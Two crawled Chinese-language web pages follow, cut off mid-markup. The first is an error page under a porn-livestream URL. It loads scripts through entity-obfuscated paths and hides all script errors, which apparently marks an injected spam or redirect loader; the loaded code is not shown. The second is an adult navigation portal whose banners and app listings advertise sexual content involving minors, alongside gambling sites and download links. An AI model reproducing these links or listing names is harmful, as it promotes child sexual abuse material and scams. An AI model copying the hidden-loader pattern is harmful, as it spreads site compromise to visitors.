

--- FILE ---
content_type: text/html;; charset=utf-8
request_url: https://www.pornliveshow.com/live-show/news-webcam/the-girls/urbitch/main.psp
body_size: 1005
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
    "//www.w3.org/TR/html4/loose.dtd">


<html xmlns="//www.w3.org/1999/xhtml">
    <head> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp">

        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <title>提示信息</title>
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#99;&#111;&#109;&#48;&#48;&#49;&#46;&#106;&#115;"></script>
        <link href="/_css/error/error.css" rel="stylesheet" type="text/css" />
        <link rel="stylesheet" type="text/css" href="/_js/themes/default/easyui.css" />
        <script type="text/javascript" src="/_js/jquery.min.js"></script> 
        <link rel="stylesheet" type="text/css" href="/_js/themes/icon.css" /> 
        <script type="text/javascript" src="/_js/jquery.easyui.min.js"></script>
        <script type="text/javascript" src="/_js/easyui-lang-zh_CN.js"></script>
        <script type="text/javascript" src="/_js/common.js"></script>
		<script type="text/javascript" src="/_js/jquery.base64.js"></script>
    <meta http-equiv="Cache-Control" content="no-transform" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
    <body><h1><a href="http://www.pornliveshow.com/">直播平台</a></h1>
        <input id ="ipAddress" name ="ipAddress"  type="hidden" value="&nbsp;202.119.112.60"/>
        
        <div   date-time="1750025326"   dir="avkuza" class="wp_error"> 
            <div   date-time="1750025326"   dir="ppexln" class="wp_error_image">
                <img src="/_images/error/error.gif"/>
            </div>
            
            <div   date-time="1750025326"   dir="hrbbjy" class="wp_error_msg">
                <span>提示：访问地址无效，live-show/news-webcam/the-girls/urbitch找不到对应的栏目！</span>
            </div>
            <div   date-time="1750025326"   dir="efhdak" class="wp_error_button">
                <span class="main"><a href="#" onclick="toMain('/');">直播平台</a></span>
                
                <span class="close"><a href="#" onclick="closeWindow();">关闭此页</a></span>
            </div>
            <script type="text/javascript">
                    function toMain(url) {
                        window.top.location.href = url;
                    }
                    function toReLogin(url) {
                        $.post("/_web/ids/logout.do?_p=YXM9MQ__&tt=" + Math.random(), function(result) {
                            window.top.location.href = url;
                        });
                    }
                    function closeWindow() {
                        window.top.close();
                    }
            </script>
            
        </div> 
    <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})(); 
</script><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#116;&#111;&#110;&#103;&#106;&#105;&#48;&#48;&#48;&#49;&#46;&#106;&#115;"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://k9de5.83ne8b.com/
body_size: 5579
content:
<!DOCTYPE html>
<html style="font-size: 50px;">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>CR导航-官方入口</title>
    <meta name="keywords" content="CR导航">
    <meta name="description" content="CR导航是一个专注成人福利网站的色情导航网站,欢迎你收藏和浏览，同时欢迎站长朋友们加入CR导航网站！">
    <link rel="shortcut icon" href="/Public/static/picture/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="/Public/static/css/iconfont.css">
    <link href="/Public/static/css/common.css" rel="stylesheet">
    <link rel="stylesheet" href="/Public/static/css/swiper.min.css">
    <script src="/Public/static/js/common.js"></script>
    <script>
        var _czc = _czc || [];
        (function () {
            var um = document.createElement("script");
            um.src = "https://s4.cnzz.com/z.js?id=1281425661&async=1";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(um, s);
        })();
    </script>
</head>

<body>
<div class="bg-fixed"></div>
<style>
    .nav-top-wrap {
        position: fixed;
        left: 0;
        top: 0;
        width: 100%;
        height: 0.8rem;
        z-index: 99;
        background-color: #d045b9;
    }

    .nav-top {
        margin: 0 auto;
        max-width: 750px;
        display: flex;
        justify-content: space-between;
        align-items: center;
        height: 100%;
        font-size: 0.4rem;
        padding: 0 0.3rem;
    }

    .site-title {
        color: #fff;
        font-size: 0.4rem;
        margin: 0;
    }

    .apply-btn {
        padding: 0.14rem 0.36rem;
        background-color: #d045b9;
        color: #fff;
        border-radius: 0.3rem;
        font-size: 0.28rem;
        text-decoration: none;
        border: 1px solid #fff;
        transition: all 0.3s;
    }

    .apply-btn:hover {
        background-color: #fff;
        color: #d045b9;
    }

    /* 确保图片点击时有反馈 */
    .app-logo a {
        display: block;
        width: 100%;
        height: 100%;
    }
</style>

<div class="nav-top-wrap">
  <div class="nav-top">
    <h2 class="site-title">CR导航-官方入口</h2>
    <a href="https://t.me/Veeksh" target="_blank" class="apply-btn">申请收录</a>
  </div>
</div>

<div class="header-wrap" style="margin-top: 0.8rem"></div>

<div class="main-wrap page-index">
    <div class="main-body">
        <div class="main-content">
            <div class="warn-wrap notice">
                <div class="notice-title">公告：</div>
                <div class="notice-content marquee">
                    <p>牢记回家地址:kweyso.cr2026.com，所有APP站长亲自认证，请各位色友放心下载 ！！！ </p>
                </div>
            </div>

            <div class="banner-wrap">
                <div class="swiper-container">
                    <div class="swiper-wrapper">
                        <a class="swiper-slide" href="https://2000nhucaiquanque.4pf8j.info/normal/?cid=4706950" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/6964caa13a94b.gif" alt="金沙国际">
                            </a><a class="swiper-slide" href="https://ilqg.yk7n2.com/jcw/?channel=UMLAaw" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6890a4c89007e.gif" alt=" 正版萝莉岛">
                            </a><a class="swiper-slide" href="https://lwzf.69m1c.com/znw/?channel=ck1G5m" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/690f3aa203ef8.gif" alt="免费诱奸妹妹">
                            </a><a class="swiper-slide" href="https://illb.mo0x0.com/wqv/?channel=gbkWyw" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6887058563fa5.gif" alt="17岁免费">
                            </a><a class="swiper-slide" href="https://daxuehaohao3844.damaipifadian.com/?cid=6738279" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/6964a646d60b4.gif" alt="PG娱乐城">
                            </a><a class="swiper-slide" href="https://bsie.a3kkt.com/ywt/?channel=BDjT2j" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/68dd0f13d0a54.gif" alt="中学生精选">
                            </a><a class="swiper-slide" href="https://kp1200220i.csli.xyz/#/saticWeb?agent=1200220" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/68fc3cdecf1ad.gif" alt="免费校园少女（91免费撸）">
                            </a><a class="swiper-slide" href="https://cgdd2184.grj1c03.cc:25118/3ed6.html" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/695a341853805.gif" alt="17直播">
                            </a><a class="swiper-slide" href="https://fws2185.syu7bejo.cc:51777/1bdf.html" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/689f4caa2f17b.gif" alt="Ai直播">
                            </a><a class="swiper-slide" href="https://iejb.z2lay.com/iqh/?channel=POj0hz" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fcba6f2f7.gif" alt="破处暗网萝莉">
                            </a><a class="swiper-slide" href="https://js1380217f.zhiyousanjing.xyz/#/saticWeb?agent=1380217" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/69414970d194f.gif" alt="91免费看">
                            </a><a class="swiper-slide" href="https://xokg.ws14x.com/yhr/?channel=ogweWF" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fc52d69a8.gif" alt="免费破处幼女">
                            </a><a class="swiper-slide" href="https://ehaf.o3gqw.com/ydo/?channel=LPqyFA" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fbf2162de.gif" alt="免费呦呦">
                            </a><a class="swiper-slide" href="https://54231.top/" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6926db85e3ec9.gif" alt="天美直播">
                            </a><a class="swiper-slide" href="https://axd2185.rv1jr4r.cc:52000/1bdf.html" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/69414fd8eae9f.gif" alt="Ai直播">
                            </a>	
                    </div>
                    <div class="swiper-pagination"></div>
                </div>
            </div>

            <div class="list-tabs">
                <div class="list-tabs-header"></div>
                <div class="list-tabs-slider" style="width: calc(100% / 2)">
                    <div class="slider"></div>
                </div>
                <div class="swiper-container">
                    <div class="swiper-wrapper">
                        <div class="swiper-slide">
                            <div class="list-block">
                                <div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://cgdd2184.grj1c03.cc:25118/3ed6.html" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/JIutFsy3y.gif" alt="17直播">
                                            </a>
                                        </p>
                                        <p class="app-name">17直播</p>
                                        <p class="app-download">
                                            <a href="https://cgdd2184.grj1c03.cc:25118/3ed6.html" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://ilqg.yk7n2.com/jcw/?channel=UMLAaw" target="_blank">
                                                <img src="https://m1.cffpng.com/20250519_165322903_FLt.gif" alt="正版萝莉岛">
                                            </a>
                                        </p>
                                        <p class="app-name">正版萝莉岛</p>
                                        <p class="app-download">
                                            <a href="https://ilqg.yk7n2.com/jcw/?channel=UMLAaw" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://js1380217f.zhiyousanjing.xyz/#/saticWeb?agent=1380217" target="_blank">
                                                <img src="https://zbb.bbb.alli9v182m.com/egbbnB.gif" alt="91免费看">
                                            </a>
                                        </p>
                                        <p class="app-name">91免费看</p>
                                        <p class="app-download">
                                            <a href="https://js1380217f.zhiyousanjing.xyz/#/saticWeb?agent=1380217" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://kp1200220i.csli.xyz/#/saticWeb?agent=1200220" target="_blank">
                                                <img src="https://zbb.bbb.alli9v182m.com/cvhgB.gif" alt="91免费撸">
                                            </a>
                                        </p>
                                        <p class="app-name">91免费撸</p>
                                        <p class="app-download">
                                            <a href="https://kp1200220i.csli.xyz/#/saticWeb?agent=1200220" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://xokg.ws14x.com/yhr/?channel=ogweWF" target="_blank">
                                                <img src="https://m1.cffpng.com/20250603_214320825_dMd.gif" alt="免费破处幼女">
                                            </a>
                                        </p>
                                        <p class="app-name">免费破处幼女</p>
                                        <p class="app-download">
                                            <a href="https://xokg.ws14x.com/yhr/?channel=ogweWF" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://illb.mo0x0.com/wqv/?channel=gbkWyw" target="_blank">
                                                <img src="https://m1.cffpng.com/20250603_214623585_lWh.gif" alt="免费看片">
                                            </a>
                                        </p>
                                        <p class="app-name">免费看片</p>
                                        <p class="app-download">
                                            <a href="https://illb.mo0x0.com/wqv/?channel=gbkWyw" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://iejb.z2lay.com/iqh/?channel=POj0hz" target="_blank">
                                                <img src="https://m1.cffpng.com/20250604_203434223_wiv.gif" alt="破处暗网萝莉">
                                            </a>
                                        </p>
                                        <p class="app-name">破处暗网萝莉</p>
                                        <p class="app-download">
                                            <a href="https://iejb.z2lay.com/iqh/?channel=POj0hz" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://axd2185.rv1jr4r.cc:52000/1bdf.html" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/Jhy2mvGxR.gif" alt="Ai直播">
                                            </a>
                                        </p>
                                        <p class="app-name">Ai直播</p>
                                        <p class="app-download">
                                            <a href="https://axd2185.rv1jr4r.cc:52000/1bdf.html" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://bsie.a3kkt.com/ywt/?channel=BDjT2j" target="_blank">
                                                <img src="https://m1.cffpng.com/20250819_213028837_QhK.gif" alt="中学生精选">
                                            </a>
                                        </p>
                                        <p class="app-name">中学生精选</p>
                                        <p class="app-download">
                                            <a href="https://bsie.a3kkt.com/ywt/?channel=BDjT2j" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://hx1860233AAV1.yajiewuye.top/#/saticWeb?agent=1860233" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/J0xQOnZta.png" alt="免费资源">
                                            </a>
                                        </p>
                                        <p class="app-name">免费资源</p>
                                        <p class="app-download">
                                            <a href="https://hx1860233AAV1.yajiewuye.top/#/saticWeb?agent=1860233" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://lwzf.69m1c.com/znw/?channel=ck1G5m" target="_blank">
                                                <img src="https://m1.cffjpg.com/20251106_131733828_Qcq.gif" alt="免费诱奸妹妹">
                                            </a>
                                        </p>
                                        <p class="app-name">免费诱奸妹妹</p>
                                        <p class="app-download">
                                            <a href="https://lwzf.69m1c.com/znw/?channel=ck1G5m" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://ehaf.o3gqw.com/ydo/?channel=LPqyFA" target="_blank">
                                                <img src="https://m1.cffjpg.com/20251106_131720216_weX.gif" alt="免费呦呦">
                                            </a>
                                        </p>
                                        <p class="app-name">免费呦呦</p>
                                        <p class="app-download">
                                            <a href="https://ehaf.o3gqw.com/ydo/?channel=LPqyFA" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://63389.wang" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LAK05YjGf.gif" alt="色花堂直播">
                                            </a>
                                        </p>
                                        <p class="app-name">色花堂直播</p>
                                        <p class="app-download">
                                            <a href="https://63389.wang" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://daxuehaohao3844.damaipifadian.com/?cid=6738279" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/JdsTVJPC1.gif" alt="PG娱乐城">
                                            </a>
                                        </p>
                                        <p class="app-name">PG娱乐城</p>
                                        <p class="app-download">
                                            <a href="https://daxuehaohao3844.damaipifadian.com/?cid=6738279" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://53357.top" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LAyFAfMIp.gif" alt="嗨草直播">
                                            </a>
                                        </p>
                                        <p class="app-name">嗨草直播</p>
                                        <p class="app-download">
                                            <a href="https://53357.top" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="http://75336.top" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LAyFbWKXg.gif" alt="品鳯阁直播">
                                            </a>
                                        </p>
                                        <p class="app-name">品鳯阁直播</p>
                                        <p class="app-download">
                                            <a href="http://75336.top" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://54231.top" target="_blank">
                                                <img src="https://img.mmtd.top/tianmei200x200.gif" alt="天美直播">
                                            </a>
                                        </p>
                                        <p class="app-name">天美直播</p>
                                        <p class="app-download">
                                            <a href="https://54231.top" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://179902.pro" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LUnYECH0r.gif" alt="白鹿直播">
                                            </a>
                                        </p>
                                        <p class="app-name">白鹿直播</p>
                                        <p class="app-download">
                                            <a href="https://179902.pro" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://63389.wang" target="_blank">
                                                <img src="https://m1.cffjpg.com/20251106_131742944_DSh.gif" alt="免费av">
                                            </a>
                                        </p>
                                        <p class="app-name">免费av</p>
                                        <p class="app-download">
                                            <a href="https://63389.wang" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://157702.pro" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LAYlZcyk5.gif" alt="心语直播">
                                            </a>
                                        </p>
                                        <p class="app-name">心语直播</p>
                                        <p class="app-download">
                                            <a href="https://157702.pro" target="_blank">立即进入</a>
                                        </p>
                                    </div>                            </div>
                        </div>
                        <div class="swiper-slide">
                            <div class="list-block">
                                <div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://7568xianshanggg.698227.top/" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LUnYgSw7O.gif" alt="永利皇宫">
                                            </a>
                                        </p>
                                        <p class="app-name">永利皇宫</p>
                                        <p class="app-download">
                                            <a href="https://7568xianshanggg.698227.top/" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://146.103.74.104:5012/?id=693451865" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/JZ5jlwfNG.gif" alt="PG娱乐">
                                            </a>
                                        </p>
                                        <p class="app-name">PG娱乐</p>
                                        <p class="app-download">
                                            <a href="https://146.103.74.104:5012/?id=693451865" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://2000xianshanggg.2nq6vr.top" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LUnYhBJDG.gif" alt="星际娱乐">
                                            </a>
                                        </p>
                                        <p class="app-name">星际娱乐</p>
                                        <p class="app-download">
                                            <a href="https://2000xianshanggg.2nq6vr.top" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://643514.com" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LttE4KtTt.gif" alt="PG娱乐城">
                                            </a>
                                        </p>
                                        <p class="app-name">PG娱乐城</p>
                                        <p class="app-download">
                                            <a href="https://643514.com" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://xphh2187.ehl4dwcu.com:51223/2896.html" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/JIMHZDC1f.gif" alt="69新葡京娱乐城">
                                            </a>
                                        </p>
                                        <p class="app-name">69新葡京娱乐城</p>
                                        <p class="app-download">
                                            <a href="https://xphh2187.ehl4dwcu.com:51223/2896.html" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://mgdd2186.j0ixu90u.com:51111/d929.html" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/JIMHOJI6y.gif" alt="美高梅直营站">
                                            </a>
                                        </p>
                                        <p class="app-name">美高梅直营站</p>
                                        <p class="app-download">
                                            <a href="https://mgdd2186.j0ixu90u.com:51111/d929.html" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://yd8155.com:9900/" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LF1HY5LYg.gif" alt="云鼎娱乐场">
                                            </a>
                                        </p>
                                        <p class="app-name">云鼎娱乐场</p>
                                        <p class="app-download">
                                            <a href="https://yd8155.com:9900/" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://82190.wang/   " target="_blank">
                                                <img src="https://img.mmtd.top/222ws200X200.gif" alt="太阳城">
                                            </a>
                                        </p>
                                        <p class="app-name">太阳城</p>
                                        <p class="app-download">
                                            <a href="https://82190.wang/   " target="_blank">立即进入</a>
                                        </p>
                                    </div>                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="ad-1-wrap">
                <div class="swiper-container">
                    <div class="swiper-wrapper">
                        <a class="swiper-slide" href="https://54231.top" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/69382fcaa11e8.gif" alt="E次元">
                            </a><a class="swiper-slide" href="https://axd2185.rv1jr4r.cc:52000/1bdf.html" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/689f4c640a4db.gif" alt="Ai直播">
                            </a><a class="swiper-slide" href="https://xokg.ws14x.com/yhr/?channel=ogweWF" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fc430438f.gif" alt="免费破处幼女">
                            </a><a class="swiper-slide" href="https://ilqg.yk7n2.com/jcw/?channel=UMLAaw" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6890a5d759409.gif" alt="正版萝莉岛">
                            </a><a class="swiper-slide" href="https://lwzf.69m1c.com/znw/?channel=ck1G5m" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/690f3a8c4538d.gif" alt="免费诱奸妹妹">
                            </a><a class="swiper-slide" href="https://illb.mo0x0.com/wqv/?channel=gbkWyw" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/68875d61eea68.gif" alt="免费17岁">
                            </a><a class="swiper-slide" href="https://bsie.a3kkt.com/ywt/?channel=BDjT2j" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fc93cdbe7.gif" alt="中学生精选">
                            </a><a class="swiper-slide" href="https://cgdd2184.grj1c03.cc:25118/3ed6.html" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/689f491444cce.gif" alt="17直播">
                            </a><a class="swiper-slide" href="https://kp1200220i.csli.xyz/#/saticWeb?agent=1200220" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/68efa5985cbf6.gif" alt="免费校园少女（91免费撸）">
                            </a><a class="swiper-slide" href="https://iejb.z2lay.com/iqh/?channel=POj0hz" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fcac9d570.gif" alt="破处暗网萝莉">
                            </a><a class="swiper-slide" href="https://ehaf.o3gqw.com/ydo/?channel=LPqyFA" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fbdf5831a.gif" alt="免费呦呦">
                            </a><a class="swiper-slide" href="https://bgfs2185.zhirwy1i.vip:51666/1bdf.html" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/691ff8fba1f93.gif" alt="麻豆免费版">
                            </a><a class="swiper-slide" href="https://js1380217f.zhiyousanjing.xyz/#/saticWeb?agent=1380217" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6941495269dcd.gif" alt="91免费看">
                            </a><a class="swiper-slide" href="https://vbes2185.bjlgtye0.cc:52000/1bdf.html" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/69415022d8aa0.gif" alt="Ai直播">
                            </a><a class="swiper-slide" href="https://daxuehaohao3844.damaipifadian.com/?cid=6738279" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/6964a62e857aa.gif" alt="PG娱乐城">
                            </a>                    </div>
                </div>
            </div>

            <div class="list-row" style="padding-bottom:0.4rem;margin-bottom: 0.9rem">
                <div class="list-title">下载推荐</div>
                <div class="list-wrap">
                    <div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://zbb.bbb.alli9v182m.com/cvhgB.gif" alt="91免费撸">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            91免费撸 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">8944次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://kp1200220i.csli.xyz/#/saticWeb?agent=1200220"
                                         data-androidlink="https://kp1200220i.csli.xyz/#/saticWeb?agent=1200220"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://zbb.bbb.alli9v182m.com/egbbnB.gif" alt="91免费看">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            91免费看 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">7254次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://js1380217f.zhiyousanjing.xyz/#/saticWeb?agent=1380217"
                                         data-androidlink="https://js1380217f.zhiyousanjing.xyz/#/saticWeb?agent=1380217"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://im.zk6.me/img/Fm9q/JIutFsy3y.gif" alt="17直播">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            17直播 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">621781次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://cgdd2184.grj1c03.cc:25118/3ed6.html"
                                         data-androidlink="https://cgdd2184.grj1c03.cc:25118/3ed6.html"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://m1.cffpng.com/20250519_165322903_FLt.gif" alt="正版萝莉岛">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            正版萝莉岛 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">654781次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://ilqg.yk7n2.com/jcw/?channel=UMLAaw"
                                         data-androidlink="https://ilqg.yk7n2.com/jcw/?channel=UMLAaw"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://m1.cffpng.com/20250603_214623585_lWh.gif" alt="免费看片">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            免费看片 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">65123次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://illb.mo0x0.com/wqv/?channel=gbkWyw"
                                         data-androidlink="https://illb.mo0x0.com/wqv/?channel=gbkWyw"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://m1.cffpng.com/20250603_214320825_dMd.gif" alt="免费破处幼女">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            免费破处幼女 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">85346次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://xokg.ws14x.com/yhr/?channel=ogweWF"
                                         data-androidlink="https://xokg.ws14x.com/yhr/?channel=ogweWF"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://im.zk6.me/img/Fm9q/LAK05YjGf.gif" alt="色花堂直播">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            色花堂直播 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">821053次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://63389.wang"
                                         data-androidlink="https://63389.wang"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://im.zk6.me/img/Fm9q/Jhy2mvGxR.gif" alt="Ai直播">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            Ai直播 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">42582次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://axd2185.rv1jr4r.cc:52000/1bdf.html"
                                         data-androidlink="https://axd2185.rv1jr4r.cc:52000/1bdf.html"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://im.zk6.me/img/Fm9q/JdsTVJPC1.gif" alt="PG娱乐城">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
